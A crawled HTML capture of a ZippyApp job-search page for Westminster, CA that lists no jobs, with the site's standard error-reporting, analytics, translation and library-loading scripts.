

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zippyapp.com/jobs/CA/Westminster
body_size: 10609
content:
<!DOCTYPE html>
<html>
  <head>
    <title>Westminster, CA Jobs | ZippyApp</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta property="og:title" content="Westminster, CA Jobs | ZippyApp" />
<meta name="twitter:title" content="Westminster, CA Jobs | ZippyApp" />

<meta name="description" content="0 jobs are available in Westminster, CA on ZippyApp. Sign up with ZippyApp and find out other job opportunities today! One application, multiple apply." />
<meta property="og:description" content="0 jobs are available in Westminster, CA on ZippyApp. Sign up with ZippyApp and find out other job opportunities today! One application, multiple apply." />
<meta name="twitter:description" content="0 jobs are available in Westminster, CA on ZippyApp. Sign up with ZippyApp and find out other job opportunities today! One application, multiple apply." />



<meta name="keywords" content="Westminster,online job application,applicant tracking system,recruitment marketing,dish washer,bus boy,hostess,host,waitress,waiter,sous chef,chef,line cook,back of house,front of house,hospitality,food,restaurant jobs,part-time jobs,hourly hiring,retail jobs,job applications,Common Job Application,Common Employment Application,jobs,Craigslist,ZippyApp,zippy" />


<meta name="twitter:card" content="summary" />



<meta name="alexaVerifyID" content="RtPRCO-kxbdaSirixpWaG78W1sc" />


<meta name="msvalidate.01" content="083FDC17F2126892E9A310CDA4132FF0" />


<meta name="google-site-verification" content="nl6O7Y24vuYJ1Aj1S0-IL1zjD1YxDm0nzSkGWb8Rfo8" />


<meta name="yandex-verification" content="4a6be3d6df962fa3" />


<meta name="google-translate-customization" content="f8f0a6ee6c34edd3-0619640f0211c7d1-gb655bbf82bd999e9-c" />

    

<script src="https://use.fontawesome.com/1786d9d866.js"></script>
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Raleway:200,300,400,500,600,700">

<link type="text/css" rel="stylesheet" href="/static/zippy/css/combined.css?v=2026011516" />

    



<script>
// rollbar_js_version: 2.26 (expected: 2.26.x)

var _rollbarJsVersion = '2.26';
// Ensure version has patch number, fallback to 2.26.0 if not
if (!_rollbarJsVersion.match(/^\d+\.\d+\.\d+$/)) {
  _rollbarJsVersion = '2.26.0';
}

var _rollbarIgnoredUncaughtExceptionClasses = ['(unknown)'];

var _rollbarIgnoredMessagesRegexes = [

  new RegExp('^Script error\.$'),

  new RegExp('^TypeError:.*$'),

  new RegExp('^Uncaught NotFoundError:.*$'),

  new RegExp('^Uncaught ReferenceError:.*$'),

  new RegExp('^Uncaught SecurityError:.*$'),

  new RegExp('^Uncaught SyntaxError:.*$'),

  new RegExp('^Uncaught TypeError:.*$')

];

var _rollbarConfig = {
  rollbarJsUrl: 'https://cdn.rollbar.com/rollbarjs/refs/tags/v' + _rollbarJsVersion + '/rollbar.min.js',
  accessToken: 'df18c9becd8a4ca1b6f41a027b3394ac',
  // verbose: log to console.log, as well as Rollbar
  verbose: true,
  captureUncaught: true,
  captureUnhandledRejections: true,
  checkIgnore: function(isUncaught, args, payload) {
    if (isUncaught) {
        for (var i=0; i < _rollbarIgnoredUncaughtExceptionClasses.length; ++i) {
            var ignoredClass = _rollbarIgnoredUncaughtExceptionClasses[i];
            if (payload.exception.class === ignoredClass) {
                return true;
            }
        }
    }

    for (var i=0; i < _rollbarIgnoredMessagesRegexes.length; ++i) {
      var re = _rollbarIgnoredMessagesRegexes[i];
      if (re.test(payload.body.trace.exception.description)) {
        return true;
      }
    }
    // ignore all uncaught errors and all 'debug' items
    //return isUncaught === true || payload.level === 'debug';
    // don't ignore anything (default)
    return false;
  },

  hostBlockList: ['^https?://s\\.terasgames\\.com/.*$', '^https?://s0\\.2mdn\\.net/.*$', '^https://shopmate\\.guru/builder\\.js$', '^https?://static\\.olark\\.com/.*$', '^https?://translate\\.googleapis\\.com/.*$'],


  hostSafeList: ['^https?://zippyapp\\.com/.*$'],


  ignoredMessages: ['Script error', 'Type error', 'Syntax error', 'undefined is not a function', "'twttr' is undefined", 'twttr is not defined', '(unknown): unhandled rejection was null or undefined!', 'Permission denied'],

  itemsPerMinute: 60,
  logLevel: 'error',
  payload: {
    environment: 'production',

    server: {
      branch: 'master',
      environment: 'production',
      host: 'app4.talentral.vpc'
    }
  }
};

// Rollbar Snippet
!function(r){var e={};function o(n){if(e[n])return e[n].exports;var t=e[n]={i:n,l:!1,exports:{}};return r[n].call(t.exports,t,t.exports,o),t.l=!0,t.exports}o.m=r,o.c=e,o.d=function(r,e,n){o.o(r,e)||Object.defineProperty(r,e,{enumerable:!0,get:n})},o.r=function(r){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},o.t=function(r,e){if(1&e&&(r=o(r)),8&e)return r;if(4&e&&"object"==typeof r&&r&&r.__esModule)return r;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:r}),2&e&&"string"!=typeof r)for(var t in r)o.d(n,t,function(e){return r[e]}.bind(null,t));return n},o.n=function(r){var e=r&&r.__esModule?function(){return r.default}:function(){return r};return o.d(e,"a",e),e},o.o=function(r,e){return Object.prototype.hasOwnProperty.call(r,e)},o.p="",o(o.s=0)}([function(r,e,o){"use strict";var n=o(1),t=o(5);_rollbarConfig=_rollbarConfig||{},_rollbarConfig.rollbarJsUrl=_rollbarConfig.rollbarJsUrl||"https://cdn.rollbar.com/rollbarjs/refs/tags/v2.26.0/rollbar.min.js",_rollbarConfig.async=void 0===_rollbarConfig.async||_rollbarConfig.async;var a=n.setupShim(window,_rollbarConfig),l=t(_rollbarConfig);window.rollbar=n.Rollbar,a.loadFull(window,document,!_rollbarConfig.async,_rollbarConfig,l)},function(r,e,o){"use strict";var n=o(2),t=o(3);function a(r){return function(){try{return r.apply(this,arguments)}catch(r){try{console.error("[Rollbar]: Internal error",r)}catch(r){}}}}var l=0;function i(r,e){this.options=r,this._rollbarOldOnError=null;var o=l++;this.shimId=function(){return o},"undefined"!=typeof window&&window._rollbarShims&&(window._rollbarShims[o]={handler:e,messages:[]})}var s=o(4),d=function(r,e){return new i(r,e)},c=function(r){return new s(d,r)};function u(r){return a((function(){var e=this,o=Array.prototype.slice.call(arguments,0),n={shim:e,method:r,args:o,ts:new Date};window._rollbarShims[this.shimId()].messages.push(n)}))}i.prototype.loadFull=function(r,e,o,n,t){var l=!1,i=e.createElement("script"),s=e.getElementsByTagName("script")[0],d=s.parentNode;i.crossOrigin="",i.src=n.rollbarJsUrl,o||(i.async=!0),i.onload=i.onreadystatechange=a((function(){if(!(l||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState)){i.onload=i.onreadystatechange=null;try{d.removeChild(i)}catch(r){}l=!0,function(){var e;if(void 0===r._rollbarDidLoad){e=new Error("rollbar.js did not load");for(var o,n,a,l,i=0;o=r._rollbarShims[i++];)for(o=o.messages||[];n=o.shift();)for(a=n.args||[],i=0;i<a.length;++i)if("function"==typeof(l=a[i])){l(e);break}}"function"==typeof t&&t(e)}()}})),d.insertBefore(i,s)},i.prototype.wrap=function(r,e,o){try{var n;if(n="function"==typeof e?e:function(){return e||{}},"function"!=typeof r)return r;if(r._isWrap)return r;if(!r._rollbar_wrapped&&(r._rollbar_wrapped=function(){o&&"function"==typeof o&&o.apply(this,arguments);try{return r.apply(this,arguments)}catch(o){var e=o;throw e&&("string"==typeof e&&(e=new String(e)),e._rollbarContext=n()||{},e._rollbarContext._wrappedSource=r.toString(),window._rollbarWrappedError=e),e}},r._rollbar_wrapped._isWrap=!0,r.hasOwnProperty))for(var t in r)r.hasOwnProperty(t)&&(r._rollbar_wrapped[t]=r[t]);return r._rollbar_wrapped}catch(e){return r}};for(var p="log,debug,info,warn,warning,error,critical,global,configure,handleUncaughtException,handleAnonymousErrors,handleUnhandledRejection,captureEvent,captureDomContentLoaded,captureLoad".split(","),f=0;f<p.length;++f)i.prototype[p[f]]=u(p[f]);r.exports={setupShim:function(r,e){if(r){var o=e.globalAlias||"Rollbar";if("object"==typeof r[o])return r[o];r._rollbarShims={},r._rollbarWrappedError=null;var l=new c(e);return a((function(){e.captureUncaught&&(l._rollbarOldOnError=r.onerror,n.captureUncaughtExceptions(r,l,!0),e.wrapGlobalEventHandlers&&t(r,l,!0)),e.captureUnhandledRejections&&n.captureUnhandledRejections(r,l,!0);var a=e.autoInstrument;return!1!==e.enabled&&(void 0===a||!0===a||"object"==typeof a&&a.network)&&r.addEventListener&&(r.addEventListener("load",l.captureLoad.bind(l)),r.addEventListener("DOMContentLoaded",l.captureDomContentLoaded.bind(l))),r[o]=l,l}))()}},Rollbar:c}},function(r,e,o){"use strict";function n(r,e,o,n){r._rollbarWrappedError&&(n[4]||(n[4]=r._rollbarWrappedError),n[5]||(n[5]=r._rollbarWrappedError._rollbarContext),r._rollbarWrappedError=null);var t=e.handleUncaughtException.apply(e,n);o&&o.apply(r,n),"anonymous"===t&&(e.anonymousErrorsPending+=1)}r.exports={captureUncaughtExceptions:function(r,e,o){if(r){var t;if("function"==typeof e._rollbarOldOnError)t=e._rollbarOldOnError;else if(r.onerror){for(t=r.onerror;t._rollbarOldOnError;)t=t._rollbarOldOnError;e._rollbarOldOnError=t}e.handleAnonymousErrors();var a=function(){var o=Array.prototype.slice.call(arguments,0);n(r,e,t,o)};o&&(a._rollbarOldOnError=t),r.onerror=a}},captureUnhandledRejections:function(r,e,o){if(r){"function"==typeof r._rollbarURH&&r._rollbarURH.belongsToShim&&r.removeEventListener("unhandledrejection",r._rollbarURH);var n=function(r){var o,n,t;try{o=r.reason}catch(r){o=void 0}try{n=r.promise}catch(r){n="[unhandledrejection] error getting `promise` from event"}try{t=r.detail,!o&&t&&(o=t.reason,n=t.promise)}catch(r){}o||(o="[unhandledrejection] error getting `reason` from event"),e&&e.handleUnhandledRejection&&e.handleUnhandledRejection(o,n)};n.belongsToShim=o,r._rollbarURH=n,r.addEventListener("unhandledrejection",n)}}}},function(r,e,o){"use strict";function n(r,e,o){if(e.hasOwnProperty&&e.hasOwnProperty("addEventListener")){for(var n=e.addEventListener;n._rollbarOldAdd&&n.belongsToShim;)n=n._rollbarOldAdd;var t=function(e,o,t){n.call(this,e,r.wrap(o),t)};t._rollbarOldAdd=n,t.belongsToShim=o,e.addEventListener=t;for(var a=e.removeEventListener;a._rollbarOldRemove&&a.belongsToShim;)a=a._rollbarOldRemove;var l=function(r,e,o){a.call(this,r,e&&e._rollbar_wrapped||e,o)};l._rollbarOldRemove=a,l.belongsToShim=o,e.removeEventListener=l}}r.exports=function(r,e,o){if(r){var t,a,l="EventTarget,Window,Node,ApplicationCache,AudioTrackList,ChannelMergerNode,CryptoOperation,EventSource,FileReader,HTMLUnknownElement,IDBDatabase,IDBRequest,IDBTransaction,KeyOperation,MediaController,MessagePort,ModalWindow,Notification,SVGElementInstance,Screen,TextTrack,TextTrackCue,TextTrackList,WebSocket,WebSocketWorker,Worker,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload".split(",");for(t=0;t<l.length;++t)r[a=l[t]]&&r[a].prototype&&n(e,r[a].prototype,o)}}},function(r,e,o){"use strict";function n(r,e){this.impl=r(e,this),this.options=e,function(r){for(var e=function(r){return function(){var e=Array.prototype.slice.call(arguments,0);if(this.impl[r])return this.impl[r].apply(this.impl,e)}},o="log,debug,info,warn,warning,error,critical,global,configure,handleUncaughtException,handleAnonymousErrors,handleUnhandledRejection,_createItem,wrap,loadFull,shimId,captureEvent,captureDomContentLoaded,captureLoad".split(","),n=0;n<o.length;n++)r[o[n]]=e(o[n])}(n.prototype)}n.prototype._swapAndProcessMessages=function(r,e){var o,n,t;for(this.impl=r(this.options);o=e.shift();)n=o.method,t=o.args,this[n]&&"function"==typeof this[n]&&("captureDomContentLoaded"===n||"captureLoad"===n?this[n].apply(this,[t[0],o.ts]):this[n].apply(this,t));return this},r.exports=n},function(r,e,o){"use strict";r.exports=function(r){return function(e){if(!e&&!window._rollbarInitialized){for(var o,n,t=(r=r||{}).globalAlias||"Rollbar",a=window.rollbar,l=function(r){return new a(r)},i=0;o=window._rollbarShims[i++];)n||(n=o.handler),o.handler._swapAndProcessMessages(l,o.messages);window[t]=n,window._rollbarInitialized=!0}}}}]);
// End Rollbar Snippet
</script>




<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/history.js/1.8/bundled/html4+html5/jquery.history.min.js"></script>

<script type="text/javascript">
  var LOCAL_YUI_PATH = null;
  if (typeof(YUI) === "undefined") {
      LOCAL_YUI_PATH = '/static/lib/yui/3.18.1/build/';
      document.write(unescape("%3Cscript src='/static/lib/yui/3.18.1/build/yui/yui-min.js' type='text/javascript'%3E%3C/script%3E"));
  }

YUI_config = {
    lang  : [ /* ... */ ], // Required only if testing Lang bundle support.
    groups: {
        gallery: {
            base    : '/static/lib/yui/gallery-2014.07.31-18-26/build/', // Adjust as necessary.
            patterns: {
                'gallery-'   : {},
                'gallerycss-': { type: 'css' }
            },
            modules: {
                // Adding the full module configuration is a bit overkill, since
                // you should have built your module correctly. However, Loader
                // currently has issues with implicitly loading Lang bundles for
                // Gallery modules when run locally like this. So, I've included
                // the full module configuration here for completeness.
                //
                // You can probably safely drop the whole module config
                // altogether if you don't need to test Lang bundle support.
            }
        }
    }
};

window.ZippyApp = {
    'urls': {
        'reviewApplicants': {
            'talx': '/business/0/applicants/hire/1'.replace(0, '{0}').replace(1, '{1}'),
            '_321Forms': '/business/0/applicants/1/onboard'.replace(0, '{0}').replace(1, '{1}'),
            'share': '/business/0/applicants/share/1'.replace(0, '{0}').replace(1, '{1}'),
            'print': '/business/0/applicants/review/1/print'.replace(0, '{0}').replace(1, '{1}')
        }
    },
    'apiUrls': {
        'reviewApplicants': {
            'applicantsJson': '/api/business/applicants_json',
            'applicantsJsonBusiness': '/api/business/0/applicants_json'.replace(0, '{0}'),
            'applicantsJsonBusinessJob': '/api/business/0/1/applicants_json'.replace(0, '{0}').replace(1, '{1}'),
            'applicantsJsonShared': '/api/business/applicants_json/shared',
            'getForApplicationPackage': '/api/business/application/0/'.replace(0, '{0}'),
            'controls': '/api/business/application/0/controls'.replace(0, '{0}'),
            'thumbsUp': '/api/business/application/0/thumbs_up'.replace(0, '{0}'),
            'thumbsDown': '/api/business/application/0/thumbs_down'.replace(0, '{0}'),
            'thumbsReset': '/api/business/application/0/thumbs_reset'.replace(0, '{0}'),
            'archive': '/api/business/application/0/archive'.replace(0, '{0}'),
            'unarchive': '/api/business/application/0/unarchive'.replace(0, '{0}'),
            'tags': '/api/business/application/0/tags'.replace(0, '{0}'),
            'notes': '/api/business/application/0/notes'.replace(0, '{0}'),
            'history': '/api/business/application/0/history'.replace(0, '{0}'),
            'message': '/api/business/messages/0/message_button'.replace(0, '{0}'),
            'getResumeAttachment': '/api/business/application/0/get_resume_attachment'.replace(0, '{0}'),
            'getContactInfo': '/api/business/application/0/get_contact_info'.replace(0, '{0}'),
            'sendInvitation': '/api/business/application/0/contact'.replace(0, '{0}'),
            'sendToPaylocity': '/api/business/application/0/paylocity'.replace(0, '{0}'),
            'organizationBusinesses': '/api/business/organization_businesses',
            'businessJobs': '/api/business/0/business_jobs'.replace(0, '{0}'),
            'archivedBusinesses': '/api/business/archived_businesses',
            'organizationCampaigns': '/api/business/organization_campaigns',
            'extendOffer': '/api/business/application/0/extend_offer'.replace(0, '{0}'),
            'talentedAIInterview': '/api/business/application/0/ai_interview'.replace(0, '{0}'),
            'AIInterviewSummary': '/api/business/application/0/ai_interview_summary'.replace(0, '{0}'),
            'azureVideoInterview': '/api/business/application/0/azure_video_interview'.replace(0, '{0}'),
            'azureVideoInterviewSendInvite': '/api/business/application/0/azure_video_interview_send_invite'.replace(0, '{0}'),
            'exportPaycomCandidateData': '/api/business/application/0/paycom_export_candidate_data'.replace(0, '{0}'),
        },
    },
    'business': {
        'manage': {
            'applicants': {
                    'azureVideoInterviewResults': '/api/business/application/0/azure_video_interview_response'.replace(0, '{0}'),
                },
            'jobs': {
                'settings': {
                    'sponsorship': {
                        'settings': '/api/business/0/job/1/settings/sponsorship_handle'.replace(0, '{0}').replace(1, '{1}'),
                        'overview': '/api/business/0/job_sponsorship_overview'.replace(0, '{0}'),
                    },
                    'automaticInvitation': '/api/business/0/job/1/settings/automatic_invitation'.replace(0, '{0}').replace(1, '{1}'),
                    'cardDetails': '/api/business/0/job/1/settings/card_details'.replace(0, '{0}').replace(1, '{1}'),
                    'extendOffer': '/api/business/0/job/1/settings/extend_offer'.replace(0, '{0}').replace(1, '{1}'),
                    'paycom': '/api/business/0/job/1/settings/paycom'.replace(0, '{0}').replace(1, '{1}'),
                    'talentedAIInterview': '/api/business/0/job/1/settings/ai_interview'.replace(0, '{0}').replace(1, '{1}'),
                },
                'pointOfContacts': '/api/business/0/job/1/point_of_contacts'.replace(0, '{0}').replace(1, '{1}'),
            },
            'settings': {
                'categories': '/api/business/0/settings/categories'.replace(0, '{0}'),
            },
        },
        'messages': {
            'inbox_messages': '/api/business/messages/inbox',
            'outbox_messages': '/api/business/messages/outbox',
            'search': '/api/business/messages/search',
            'message_history': '/api/business/messages/0/history'.replace(0, '{0}'),
            'message_handle': '/api/business/messages/0/message_handle'.replace(0, '{0}'),
            'message_display': '/api/business/messages/0'.replace(0, '{0}'),
            'mark_unread': '/api/business/messages/0/mark_unread'.replace(0, '{0}'),
        }
    },
    'applicant': {
        'messages': {
            'inbox_messages': '/api/applicant/messages/inbox',
            'outbox_messages': '/api/applicant/messages/outbox',
            'search': '/api/applicant/messages/search',
            'message_history': '/api/applicant/messages/0/history'.replace(0, '{0}'),
            'message_handle': '/api/applicant/messages/0/message_handle'.replace(0, '{0}'),
            'message_display': '/api/applicant/messages/0'.replace(0, '{0}'),
            'mark_unread': '/api/applicant/messages/0/mark_unread'.replace(0, '{0}'),
        }
    },
    'features': {
        'integrated_messaging': 'True',
    },
    'integrations': {
        'indeed': {
            'business_candidate_screening': '/integrations/indeed/api/candidate_screening/0'.replace(0, '{0}'),
            'job_candidate_screening': '/integrations/indeed/api/candidate_screening/0/1'.replace(0, '{0}').replace(1, '{1}'),
        },
    },
};

</script>

<!-- Grab lodash from CDN. fall back to local if necessary -->
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lodash.js/4.17.4/lodash.min.js"></script>
<script>!window._ && document.write(unescape('%3Cscript src="/static/lib/lodash/4.17.4/lodash.min.js"%3E%3C/script%3E'))</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id= G-ZJNN1YTQRT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', ' G-ZJNN1YTQRT');
</script>


    

<link type="text/css" rel="stylesheet" href="/static/zippy/css/general/structure.css?v=2026011516" />
<link type="text/css" rel="stylesheet" href="/static/zippy/css/general/style.css?v=2026011516" />


    

    <link rel="icon" href="/static/zippy/canary_favicon.ico" />
  </head>
  <body class="yui3-skin-sam">
    <div id="top"></div>
    <div id="mobile_menu">
  <ul class="mobile-menu clearfix">
    <li class="mobile-menu-item mobile-menu-item-heading">
      <img class="brand-image" src="/static/zippy/img/logo/canary_logo_white_text_with_trademark.png" alt="ZippyApp logo " title="ZippyApp">
    </li>
    
    
      <li class="mobile-menu-item">
  <a href="/applicant/">
    
      
      <i class="fa fa-users mobile-menu-item-icon"></i>
      
    
    Job Seekers
  </a>
</li>

    
      <li class="mobile-menu-item">
  <a href="/business">
    
      
      <i class="fa fa-briefcase mobile-menu-item-icon"></i>
      
    
    Employers
  </a>
</li>

    
      <li class="mobile-menu-item">
  <a href="/jobs/">
    
      
      <i class="fa fa-money mobile-menu-item-icon"></i>
      
    
    Jobs
  </a>
</li>

    
      <li class="mobile-menu-item">
  <a href="/help">
    
      
      <i class="fa fa-question mobile-menu-item-icon"></i>
      
    
    Help
  </a>
</li>

    
    

    
    <li class="mobile-menu-item">
  <a href="/applicant/register">
    
      
      <i class="fa fa-pencil-square-o mobile-menu-item-icon"></i>
      
    
    Register
  </a>
</li>

      
      <li class="mobile-menu-item">
  <a href="/account/login">
    
      
      <i class="fa fa-sign-in mobile-menu-item-icon"></i>
      
    
    Login
  </a>
</li>

      
    
  </ul>
</div>

    <div id="wrap" class="">
      
<div id="header" class="header-general general">
  <div class="header-container">
    <div class="google-language-container">
  <div class="google-language hidden">
    <div id="google_translate_element"></div>
<script type="text/javascript">
function googleTranslateElementInit() {
    new google.translate.TranslateElement({
        pageLanguage: 'en',
        includedLanguages: 'en,es',
        gaTrack: true,
        gaId: 'UA-38031367-2'
    }, 'google_translate_element');
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>

  </div>
  <a href="javascript:void(0);" id="translate_english" class="language-toggle-link notranslate">English</a>
  |
  <a href="javascript:void(0);" id="translate_spanish" class="language-toggle-link notranslate">Español</a>
</div>

    <div class="header-content header-content-logo">
  <a href="/home">
    <div class="desktop-logo">
      
      <img class="zippy-logo" src="/static/zippy/img/logo/canary_logo_with_trademark.png" alt="ZippyApp logo " title="ZippyApp" />
      
      
    </div>
    <div class="mobile-logo">
      <img class="zippy-icon" src="/static/zippy/img/logo/canary_logo_white_text_with_trademark.png" alt="ZippyApp logo " title="ZippyApp">
      
    </div>
  </a>
</div>

    
    <div class="header-content header-menu">
  
<div class="header-menu-item header-menu-item-first"><a href="/applicant/" class="header-menu-link">
  
  
  Job Seekers
  
  </a>
</div>

<div class="header-menu-item"><a href="/business" class="header-menu-link">
  
  
  Employers
  
  </a>
</div>

<div class="header-menu-item"><a href="/jobs/" class="header-menu-link">
  
  
  Jobs
  
  </a>
</div>

<div class="header-menu-item"><a href="/help" class="header-menu-link">
  
  
  Help
  
  </a>
</div>



<div class="header-menu-item header-menu-item-last">
  <a href="/account/login" class="pure-button pure-button-yellow login-page-button">Log In</a>
</div>


</div>

    
    <div class="header-content header-content-mobile">
  <div id="mobile_menu_button" class="header-mobile-item">
    <i class="fa fa-bars"></i>
  </div>
</div>

  </div>
</div>


      <div id="main">
        <div class="container">
          <div id="zippyapp_alerts" class="zippyapp-alerts zippyapp-alerts-hide"></div>

        </div>
        
        
        
        <div class="container">
          
<div class="jobs-page">
  <div class="header">
  <div class="title">
     Jobs<span class="mobile-only query-label"><br/>Filtered by</span><span class="query-string">: Westminster, CA</span>
  </div>
  <div class="job-search-button-mobile"><i class="fa fa-search"></i> Search</div>
</div>

  <div class="jobs-content body pure-g">
  <div class="pure-u-1 pure-u-md-1-4">
    <div class="search-form-container">
      <div class="label"><i class="fa fa-search"></i> Search</div>
      <form method="GET" action="/jobs/search" class="pure-form pure-form-stacked">
  <div class="pure-g">
    <div class="pure-u-1">
      <input type="text" name="q" class="pure-input-1" placeholder="Search query or keyword" id="id_q">
    </div>
    <div class="pure-u-1">
      
      <input type="text" name="l" class="pure-input-1" placeholder="Location or Zipcode" autocomplete="off" id="id_l">
      
      <input autocomplete="off" name="c" type="hidden" value="">
    </div>
    <div class="pure-u-1">
      <select name="d" class="pure-input-1" id="id_d">
  <option value="5">5 miles</option>

  <option value="10">10 miles</option>

  <option value="15" selected>15 miles</option>

  <option value="25">25 miles</option>

  <option value="50">50 miles</option>

</select>
    </div>
    <button type="submit" class="pure-button pure-button-yellow pure-u-1">Search Jobs</button>
  </div>
</form>

    </div>
    <br />
    
    <br />
    
  </div>
  <div class="pure-u-1 pure-u-md-3-4">
    <div id="" class="job-table-container">
  <div class="job-table-head bold">
    <div class="pure-u-5-12 table-head-label">
      POSITION
    </div>
    <div class="pure-u-1-4 table-head-label">
      LOCATION
    </div>
  </div>
  <div class="job-table-body">
    
  </div>
</div>

    
  </div>
</div>

</div>

        </div>
      </div>
      
      
    </div>
    <footer>
  <div id="footer">
    <div class="footer-content pure-g">
  <div class="pure-u-1 pure-u-md-1-2 footer-logo-container-desktop">
    <div class="footer-logo-container">
      <div class="zippy-logo-icon">
  <img src="/static/zippy/img/canary_icon.png" alt="ZippyApp logo" title="ZippyApp"/>
</div>
<div class="zippy-logo-text">
  <img src="/static/zippy/img/logo/canary_logo_text_white_with_trademark.png" alt="ZippyApp logo text" title="ZippyApp" />
</div>

    </div>
  </div>
  <div class="pure-u-1 pure-u-md-1-2 footer-menu-container">
    <div class="container">
      <div class="pure-g">
        <div class="pure-u-1-4 content-list"></div>
        <div class="pure-u-1-4 content-list">
          <div class="content-list-title">Company:</div>
          <ul class="content-list-items">
            <li><a href="/about">About Us</a></li>
            <li><a href="/help">Help</a></li>
            <li><a href="/careers">Careers</a></li>
            <li><a href="/contact">Contact Us</a></li>
            <li><a href="http://blog.zippyapp.com" target="_blank">Blog</a></li>
          </ul>
        </div>
        <div class="pure-u-1-4 content-list">
          <div class="content-list-title">Legal:</div>
          <ul class="content-list-items">
            <li><a href="/policy/privacy">Privacy</a></li>
            <li><a href="/policy/data">Data Policy</a></li>
            <li><a href="/policy/tos">Terms of Service</a></li>
            <li><a href="/policy/security">Security</a></li>
          </ul>
        </div>
        <div class="pure-u-1-4 content-list social-links-container">
          <div class="content-list-title">Follow Us</div>
<div class="content-list-items">
  <a href="http://facebook.com/ZippyApp" class="social-link social-link-facebook" title="Facebook" target="_blank">
  <span class="fa-stack social-link-icon-container">
    <i class="fa fa-circle fa-stack-2x"></i>
    <i class="fa fa-facebook fa-stack-1x social-link-icon"></i>
  </span>
</a>

  <a href="http://twitter.com/ZippyAppJobs" class="social-link social-link-twitter" title="Twitter" target="_blank">
  <span class="fa-stack social-link-icon-container">
    <i class="fa fa-circle fa-stack-2x"></i>
    <i class="fa fa-twitter fa-stack-1x social-link-icon"></i>
  </span>
</a>

  <a href="http://www.linkedin.com/company/zippyapp" class="social-link social-link-linkedin" title="Linkedin" target="_blank">
  <span class="fa-stack social-link-icon-container">
    <i class="fa fa-circle fa-stack-2x"></i>
    <i class="fa fa-linkedin fa-stack-1x social-link-icon"></i>
  </span>
</a>

  
</div>

        </div>
      </div>
    </div>
  </div>
  <div class="pure-u-1 pure-u-md-1-2 footer-logo-container-mobile">
    <div class="footer-logo-container">
      <div class="zippy-logo-icon">
  <img src="/static/zippy/img/canary_icon.png" alt="ZippyApp logo" title="ZippyApp"/>
</div>
<div class="zippy-logo-text">
  <img src="/static/zippy/img/logo/canary_logo_text_white_with_trademark.png" alt="ZippyApp logo text" title="ZippyApp" />
</div>

    </div>
  </div>
</div>
<div class="copyright">
  ZippyApp &copy; 2026 by Talentral Corp.<br/>
  All rights reserved.
</div>

  </div>
</footer>

    

    


<div id="tooltip_container" class="hidden"></div>

<div id="modal-container"></div>


<script id="mobile_modal_container" type="text/x-template">
  <div id="mobile_modal" class="mobile-modal">
  <div class="modal-header">
    <div class="header-content"></div>
    <a href="javascript:void(0);" class="mobile-modal-close-button">
      Close
    </a>
  </div>
  <div class="modal-body mobile-body">
  </div>
</div>

</script>


<script class="job-search-form-container" type="text/x-template">
  <form method="GET" action="/jobs/search" class="pure-form pure-form-stacked">
  <div class="pure-g">
    <div class="pure-u-1">
      <input type="text" name="q" class="pure-input-1" placeholder="Search query or keyword" id="id_q">
    </div>
    <div class="pure-u-1">
      
      <input autocomplete="off" class="pure-input-1" id="id_l_mobile" name="l"  placeholder="Location or Zipcode" type="text">
      
      <input autocomplete="off" name="c" type="hidden" value="">
    </div>
    <div class="pure-u-1">
      <select name="d" class="pure-input-1" id="id_d">
  <option value="5">5 miles</option>

  <option value="10">10 miles</option>

  <option value="15" selected>15 miles</option>

  <option value="25">25 miles</option>

  <option value="50">50 miles</option>

</select>
    </div>
    <button type="submit" class="pure-button pure-button-yellow pure-u-1">Search Jobs</button>
  </div>
</form>

  <div class="search-form-container">
  
</div>

  <div class="search-form-container">
  
</div>

</script>


<!-- Grab jQuery from CDN. fall back to local if necessary -->

<script type="text/javascript" src="/static/zippy/js/vendor.js?v=2026011516"></script>
<!-- WILLTODO: at one point, these lines will be removed because vendor.js has jquery and jquery.cookie -->
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js"></script>
<script>!window.jQuery && document.write(unescape('%3Cscript src="/static/lib/jQuery/1.11.3/jquery-min.js"%3E%3C/script%3E'))</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/mustache.js/2.3.0/mustache.min.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-throttle-debounce/1.1/jquery.ba-throttle-debounce.min.js"></script>




<script type="text/javascript" src="/static/zippy/js/modules/jobs.js?v=2026011516"></script>




<script type="text/javascript" src="/static/zippy/js/general/mobile_menu.js?v=2026011516"></script>
<script type="text/javascript" src="/static/zippy/js/utils/select_menu.js?v=2026011516"></script>


<script type="text/javascript" src="/static/zippy/js/header.js?v=2026011516"></script>


<script type="text/javascript" src="/static/zippy/js/google_translate.js?v=2026011516"></script>


<script type="text/javascript" src="/static/zippy/js/general/veil.js?v=2026011516"></script>



<script type="text/javascript" src="/static/zippy/js/alert.js?v=2026011516"></script>










<script type="text/javascript">!function(e,t,n){function a(){var e=t.getElementsByTagName("script")[0],n=t.createElement("script");n.type="text/javascript",n.async=!0,n.src="https://beacon-v2.helpscout.net",e.parentNode.insertBefore(n,e)}if(e.Beacon=n=function(t,n,a){e.Beacon.readyQueue.push({method:t,options:n,data:a})},n.readyQueue=[],"complete"===t.readyState)return a();e.attachEvent?e.attachEvent("onload",a):e.addEventListener("load",a,!1)}(window,document,window.Beacon||function(){});</script>
